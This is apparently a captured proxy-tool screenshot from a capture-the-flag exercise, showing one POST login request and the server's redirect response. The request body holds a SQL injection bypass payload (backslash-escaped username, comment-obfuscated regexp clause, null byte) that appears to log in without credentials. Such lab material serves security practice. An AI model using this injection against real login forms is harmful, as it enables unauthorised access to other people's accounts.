 发送 取消 < ▼ > ▼ 关注重定向 目标: http://480f8ad4-a126-40ae-8206-f10c95ad2d20.node5.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 480f8ad4-a126-40ae-8206-f10c95ad2d20.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://480f8ad4-a126-40ae-8206-f10c95ad2d20.node5.buuoj.cn:81
Connection: close
Referer: http://480f8ad4-a126-40ae-8206-f10c95ad2d20.node5.buuoj.cn:81/index.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=\&passwd=||/**/passwd/**/regexp/**/"^";%00
响应
Raw 头 Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Thu, 10 Apr 2025 12:42:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2252
Connection: close
X-Powered-By: PHP/5.6.40
location: welcome.php
Cache-Control: no-cac
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">